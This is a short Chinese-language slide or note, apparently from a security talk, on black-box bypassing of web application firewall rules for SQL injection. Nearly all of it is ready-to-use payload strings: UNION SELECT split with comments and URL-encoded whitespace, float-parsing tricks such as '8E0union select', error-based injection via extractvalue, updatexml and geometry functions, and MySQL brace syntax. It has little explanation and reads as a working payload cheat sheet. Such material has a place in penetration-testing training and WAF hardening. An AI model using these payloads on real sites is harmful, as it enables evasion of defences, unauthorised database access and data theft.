 绕过原理介绍 - 黑盒绕过（二）
规则层面的绕过：
1. SQL注释符绕过
① Level-1：union/**/select
② Level-2：union/*aaaa%01bbs*/select
③ Level-3：union/*aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa*/select
④ 内连注释：/*!xxx*/
2. 空白符绕过
① MySQL空白符: %09,%0A,%0B,%0D,%20,%0C,%A0,/*xxx*/
② 正则的空白符: %09,%0A,%0B,%0D,%20
Example-1: union%250Cselect
Example-2: union%25A0select
3. 函数分割符号
① concat%2520(
②concat/**/(
③concat%250c(
④concat%25a0(
4. 浮点数词法解析
①select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
②select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
③select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
5. 利用error-based进行SQL注入:Error-based SQL注入函数非常容易被忽略
①extractvalue(1, concat(0x5c,md5(3)));
②updatexml(1, concat(0x5d,md5(3)),1);
③GeometryCollection((select*from(select*from(select@@version)f)x))
④polygon((select*from(select name_const(version(),1))x))
⑤linestring()
⑥multipoint()
⑦multilinestring()
⑧multipolygon()
6. MySQL特殊语法
①select{x table_name}from{x information_schema.tables};